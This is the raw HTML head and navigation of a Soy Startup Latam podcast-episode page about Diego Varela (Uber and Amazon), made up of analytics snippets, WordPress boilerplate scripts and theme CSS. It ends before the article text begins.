

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.soystartuplatam.com/episodio-037-diego-varela-uber-y-amazon-apasionarse-por-los-desafios/
body_size: 9443
content:
<!DOCTYPE html>
<html lang="es" class="" data-skin="light"> 
    <head>
		<script>
  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics._writeKey="AWvFEd69EmJiWDUdA46GuscLAmOzsU8U";;analytics.SNIPPET_VERSION="4.15.3";
  analytics.load("AWvFEd69EmJiWDUdA46GuscLAmOzsU8U");
  analytics.page();
  }}();
</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9D71V9PNXP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9D71V9PNXP');
</script>
		
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBL2J3Q');</script>
<!-- End Google Tag Manager -->
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Episodio 037: Diego Varela | Uber y Amazon | Apasionarse por los desafíos &#8211; Soy Startup Latam</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Soy Startup Latam &raquo; Feed" href="https://www.soystartuplatam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soy Startup Latam &raquo; Feed de los comentarios" href="https://www.soystartuplatam.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.soystartuplatam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.soystartuplatam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='courselog-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRubik%3A400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=%201.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.soystartuplatam.com/wp-content/themes/courselog/assets/css/bootstrap.min.css?ver=%201.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.soystartuplatam.com/wp-content/themes/courselog/assets/css/fontawesome.min.css?ver=%201.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://www.soystartuplatam.com/wp-content/themes/courselog/assets/css/iconfont.css?ver=%201.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.soystartuplatam.com/wp-content/themes/courselog/assets/css/magnific-popup.css?ver=%201.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.soystartuplatam.com/wp-content/themes/courselog/assets/css/owl.carousel.min.css?ver=%201.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='courselog-woocommerce-css' href='https://www.soystartuplatam.com/wp-content/themes/courselog/assets/css/woocommerce.css?ver=%201.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='courselog-custom-css' href='https://www.soystartuplatam.com/wp-content/themes/courselog/assets/css/courselog-custom.css?ver=%201.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='courselog-style-css' href='https://www.soystartuplatam.com/wp-content/themes/courselog/assets/css/master.css?ver=%201.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.soystartuplatam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.soystartuplatam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.soystartuplatam.com/wp-content/themes/courselog/assets/js/jquery.repeater.min.js?ver=%201.3.1" id="jquery-repeater-min-js"></script>
<link rel="https://api.w.org/" href="https://www.soystartuplatam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.soystartuplatam.com/wp-json/wp/v2/posts/19458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.soystartuplatam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.soystartuplatam.com/episodio-037-diego-varela-uber-y-amazon-apasionarse-por-los-desafios/" />
<link rel='shortlink' href='https://www.soystartuplatam.com/?p=19458' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.soystartuplatam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.soystartuplatam.com%2Fepisodio-037-diego-varela-uber-y-amazon-apasionarse-por-los-desafios%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.soystartuplatam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.soystartuplatam.com%2Fepisodio-037-diego-varela-uber-y-amazon-apasionarse-por-los-desafios%2F&#038;format=xml" />
<link rel="icon" href="https://www.soystartuplatam.com/wp-content/uploads/2021/05/cropped-ICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.soystartuplatam.com/wp-content/uploads/2021/05/cropped-ICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.soystartuplatam.com/wp-content/uploads/2021/05/cropped-ICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.soystartuplatam.com/wp-content/uploads/2021/05/cropped-ICON-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-course-item.course-grid-style2 .single-course .course-title-area .course-category span{
	    padding: 5px 0 5px 0;
}

.single-course-item.course-grid-style2 .single-course .xs-review-rattting{
    margin-right:10px;
}

.single-course-item.course-grid-style2 .single-course .xs-review-rattting .xs-star{
    color:#FFCC00;
    
}
.single-course-item.course-grid-style2 .single-course:hover .xs-review-rattting .xs-star{
	color:#fff;
}


 .elementor-widget-elementskit-blog-posts .meta-date i,.elementor-widget-elementskit-blog-posts.post-cat i{
     vertical-align:middle;
}
.elementor-widget-elementskit-blog-posts .meta-date i{
    color:#3478F6;
}

.elementor-widget-elementskit-blog-posts .post-cat i{
    color:#0ACC86;
}
.elementor-widget-elementskit-blog-posts .btn-wraper a i{
        margin-right: 5px;
    vertical-align: middle;
}


.elementor-widget-elementskit-blog-posts .btn-wraper a {
    position:relative;
}

.elementor-widget-elementskit-blog-posts .btn-wraper a:after {
    position: absolute;
    content: "";
    right: 0px;
    border-bottom: 2px solid #333333;
    width: 80%;
    bottom: -3px;
    transition:all ease .4s ;
}
.elementor-widget-elementskit-blog-posts  .btn-wraper:hover a:after{
    opacity:0;
    visibility: hidden;
}

.single-course-item.course-grid-style2 .single-course:hover .hover{
	padding: 40px !important;
}
.nav-style-classic:after{
        background: linear-gradient(to right, #FDBB28 15%, #FDBB28 10%, #FA4142 10%,#FA4142 30%, #3478F6 10%, #3478F6 45%, #0ACC86 10%, #0ACC86 60%, #FDBB28 10%, #FDBB28 75%, #FA4142 10%, #FA4142 90% , #3478F6 10%, #3478F6 90%);
    position: absolute;
    content: '';
    height: 2px;
    right: 0;
    left: 0;
    top: 0;
}
.single-course-item.course-grid-style2 .single-course:hover .hover .course-category{
	padding: 5px 0px;
}
.ts-scroll-box .BackTo a{
	    font-size: 16px;
}
.instructor-list-wrap .single-instructor-item .instructor-social a{
	    font-size: 16px;
}
.course-grid-style2 .single-course .course-category a:before{
	background:transparent;
}
.insturctor-single .single-course-item.course-grid-style2 .single-course .excerpt-content p{
	display:none;
}
.course-full-width-content .turitor-list li:after{
	background:#fa4142;
}
.cl-main-header {
	box-shadow: 0px 6px 15px rgba(0, 0, 0, 0.03);
}
.ts-cat-menu .menu li .sub-menu li a {
		border-bottom: 0px solid #2878EB;
}.ts-cat-menu .menu li .sub-menu li a:after {
	display: none;
}

.ts-cat-menu .sub-menu {
    position: absolute;
    left: 28px;
    top: 30px;
    list-style: none;
    background: #fff;
    min-width: 150px;
    padding: 0;
    -webkit-box-shadow: 0 3px 5px 0 rgba(0,0,0,.2);
    box-shadow: 0 3px 5px 0 rgba(0,0,0,.2);
    border: none;
    transition: transform .4s ease,-webkit-transform .4s ease;
    margin: 0;
    z-index: 11;
    transform: translateY(20px);
    display: block;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -ms-border-radius: 6px;
		opacity: 0;
		visibility: hidden;
}

.ts-cat-menu .menu .sub-menu li {
		border-style: solid;
    border-width: 0px 0px 1px 0px;
		border-color: #F0F0F0;
    background-color: #FFFFFF;
    border-radius: 0px;
		padding: 15px 30px 15px 15px;
}

.ts-cat-menu .menu .menu-item:hover .sub-menu {
		transform: translateY(5px);
    opacity: 1;
    visibility: visible;
}

@media (max-width: 992px){
.elementor-widget-turitor-userlogin {
    display: block !important;
}
}
@media(max-width:1600px){
	.ekit-section-parallax-layer {
		display:none;
	}
	.skew-column .elementor-element-populated{
		background:none !important;
	}
}
.instructor-list-wrap .single-instructor-item:hover .instructor-profile-content .instructor-social{
	bottom:25% !important;
}
.start-quiz button{
	padding: 10px 22px 10px 22px;
    background-color: #F14D5D;
    border-style: none;
    border-radius: 5px 5px 5px 5px;
    color: #fff;
	cursor: pointer;
	border-radius: 50px;
}

.lp-quiz-buttons .form-button button{
		padding: 10px 22px 10px 22px;
    background-color: #F14D5D;
    border-style: none;
    border-radius: 5px 5px 5px 5px;
    color: #fff;
	cursor: pointer;
	border-radius: 50px;
}
@media (max-width:768px){
	.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{
		    margin-left: auto !important;
		border-color: transparent;
	}
}


.tab-course-category ul li:hover:before, .tab-course-category ul li.active:before {
	background: rgba(255,255,255,.5);
}

.ts-instructor-profile-info{
	margin-bottom: 50px;
}
.user-meta-summery{
	margin-bottom: 60px;
}

.elementskit-dropdown-has>a .elementskit-submenu-indicator {
    margin: 0px 0px 0px auto;
    margin-left: auto;
    border: none;
}
.banner-course .course-instructor .course-instructor-thumb img{
	width: 36px;
	height: 36px;
}

.courselog-instructor-profile-header .ts-instructor-info .ts-title{
	margin: 0;
	text-transform: capitalize;
}
@media (min-width: 575px) and (max-width: 1024px){
	.header-course-search .courselog-search-course-form {
    width: 50%;
}
}
@media (max-width: 1024px){
	 .elementskit-navbar-nav .elementskit-submenu-panel {
    background-color: transparent !important;
}
}
.archive-course-container.archive-course-solid .archive-style-solid {
    padding-bottom: 250px;
    margin-bottom: -200px;
}
.tab-course-category ul li{
	padding-left: 30px
}

.cl-main-header.ekit-sticky {
    z-index: 999;
}

.filtr-item .single-course{
	margin-bottom: 80px;
}
.sub-menu a{
	    color: black !important;
    font-size: 13px !important;
	padding:13px 20px !important;
}
.sub-menu a:hover{
	color:#DBDBDB;
}
@media only screen and (max-width: 480px) {
	.hfe-nav-menu{
		margin-top:25px !important;
	}
}
.inpit{
	float: left;
	padding: 3px 15px 0px 15px;
}
.elementor-kit-573 input[type="submit"], .elementor-kit-573 .elementor-button {
    font-size: 14px;
    padding: 6px 25px 6px 25px;
    margin-top: 3.5px;
    border-radius: 9px;
    background-color: #E1001D;
    color: white;
    border: none;
}
}
input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    padding: 5px !important;
}		</style>
		    </head>
    <body class="wp-singular post-template-default single single-post postid-19458 single-format-standard wp-custom-logo wp-theme-courselog sidebar-active">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBL2J3Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                
        
<!-- header nav start-->
<div class="header-wrapper">
   
<header id="header" class="header header-default  ">

<!-- navbar container start -->
<div class="navbar-container">
    <div class="container">
         <nav class="navbar navbar-expand-lg navbar-light justify-content-between">
            <a class="navbar-brand" href="https://www.soystartuplatam.com/">
            <img src="https://www.soystartuplatam.com/wp-content/themes/courselog/assets/images/logo/logo-alt.png" srcset="https://www.soystartuplatam.com/wp-content/themes/courselog/assets/images/logo/logo-alt.png 1x, https://www.soystartuplatam.com/wp-content/themes/courselog/assets/images/logo/logo-alt.png 2x" alt="Soy Startup Latam"  >

            </a>
            
               <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav"
                     aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
                     <span class="navbar-toggler-icon"><i class="tsicon tsicon-menu"></i></span>
               </button>
            
            <div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-16779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16779 nav-item"><a href="https://www.soystartuplatam.com/" class="nav-link">Inicio</a></li>
<li id="menu-item-16523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16523 nav-item"><a href="https://www.soystartuplatam.com/cursos/" class="nav-link">Cursos</a></li>
<li id="menu-item-17728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17728 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Bootcamps</a>
<ul class="dropdown-menu">
	<li id="menu-item-17730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17730 nav-item"><a href="https://www.soystartuplatam.com/bootcamp-product-analytics-f/" class=" dropdown-item">Bootcamp product analytics</a>	<li id="menu-item-17729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17729 nav-item"><a href="https://www.soystartuplatam.com/bootcamp-placement-para-product-managers/" class=" dropdown-item">Bootcamp placement para PM&#8217;s</a>	<li id="menu-item-21168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21168 nav-item"><a href="https://www.soystartuplatam.com/mentalidad-de-startup-con-daniel-barragan/" class=" dropdown-item">Mentalidad de startup con Daniel Barragán</a></ul>
</li>
<li id="menu-item-16524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16524 nav-item"><a href="https://www.soystartuplatam.com/blog/" class="nav-link">Blog</a></li>
<li id="menu-item-19661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19661 nav-item"><a target="_blank" href="https://www.soystartuplatam.com/podcast/" class="nav-link">Podcast</a></li>
<li id="menu-item-19313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19313 nav-item"><a href="https://sso.teachable.com/secure/1024559/identity/login/password?wizard_id=K--LKNOK3Xyhpcc-Vo7dY8voLkPuEomEY04F-RMvvwJ1gtaMaj-BmY5tqSjFAPK-Bx0FIFgh637aXX8kxfyKJw" class="nav-link">Iniciar sesión</a></li>
</ul></div>            <!-- collapse end -->
         </nav>
      <!-- nav end -->
    </div>
    <!-- container end -->
</div>
<!-- navbar contianer end -->
</header>

</div>
    


   <div class="banner-area banner-solid" >
      <div class="container">
            <div class="row">
               <div class="col-md-12">
                                    <h2 class="banner-title ">
                     Episodio 037: Diego Varela | Uber y Amazon | Apasionarse por los desafíos 
                  </h2>
               </div>
            </div>
      </div>
   </div>  
  
     <div id="main-content" class="main-container blog-single"  role="main">
    <div class="container">
        <div class="row">
                    <div class="col-lg-10 mx-auto">
									<div id="post-19458" class="post post-content post-single">
						<article id="post-19458" class="post-details">
			<div class="entry-thumbnail post-media post-image text-center">
